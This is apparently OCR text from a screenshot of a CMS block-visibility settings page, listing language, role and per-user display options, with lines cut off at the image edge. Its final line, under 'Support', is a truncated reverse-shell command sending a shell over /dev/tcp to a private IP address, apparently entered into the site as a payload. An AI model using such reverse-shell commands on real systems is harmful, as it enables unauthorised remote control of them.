
If no language is selected, block will show regardless of language.
Roles
Show block for specific roles
anonymous user
authenticated user
administrator
Show this block only for the selected role(s). If you select no roles, 
Users
Customizable per user
Not customizable
Customizable, visible by default
Customizable, hidden by default
Allow individual users to customize the visibility of this block in th
Support
sh -i >& /dev/tcp/10.10.1